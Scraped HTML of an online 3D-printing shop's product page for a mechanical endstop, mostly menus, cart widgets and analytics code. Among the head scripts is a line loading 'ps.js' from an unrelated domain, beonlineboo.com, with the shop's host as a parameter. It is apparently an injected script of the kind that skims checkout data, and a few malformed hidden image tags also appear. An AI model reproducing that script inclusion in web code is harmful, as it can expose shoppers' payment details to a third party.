var toBeDetermined = 'To be determined';
var token = 'ac7f378c94c227aa0ffce70a1989894c';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
var validate_first = 'I am not a robot then click again on subscribe';
var whitelist_m = '';
var whitelisted = false;
var wishlistProductsIds = false;
var wrong_captcha = 'Wrong captcha.';</script> <script type="text/javascript" src="https://orballoprinting.com/themes/warehouse/cache/v_22_96e7538379fe17e08cb7d600de9f32fb.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=orballoprinting.com"></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-60348949-1', 'auto');
				ga('require', 'ec');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-NTW9VXC');
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":248,"name":"\"Mechanical endstop\"","category":"\"home\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"1.65"});
					});
ga('send', 'pageview');
var _smartsupp = _smartsupp || {};_smartsupp.key = '1204ab57b3a352f74f06f8e9ff86263b42ed82fb';_smartsupp.cookieDomain = '.orballoprinting.com';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');
var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/6254389b7b967b11798a1a39/1g0cfq9s0";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script></body></html><!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Mechanical endstop - Orballo Printing</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Mechanical endstop - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/home/248-final-carreara.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/852-large_default/final-carreara.jpg"></head><body id="product" class="product product-248 product-final-carreara category-2 category-home hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/home/248-final-carreara.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/home/248-final-carreara.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Mechanical endstop</div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/852-large_default/final-carreara.jpg" title="Final carreara" alt="Final carreara" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_852" class="last"> <a href="https://orballoprinting.com/852-thickbox_default/final-carreara.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Final carreara"> <img class="img-responsive" id="thumb_852" src="https://orballoprinting.com/852-cart_default/final-carreara.jpg" alt="Final carreara" title="Final carreara" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Mechanical endstop</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="248" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">1,65 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">1,65 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/248-final-carreara.html" data-id-product="248" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '248', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"></ul><div class="tab-content pr-tab-content"></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/367-home_default/abs-premium-3mm-blanco-.jpg" alt="ABS PREMIUM 1.75 MM AZUL" title="ABS PREMIUM 1.75 MM AZUL" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" rel="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" data-id-product="84" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/84-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM AZUL" > ABS PREMIUM 1.75 MM AZUL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" 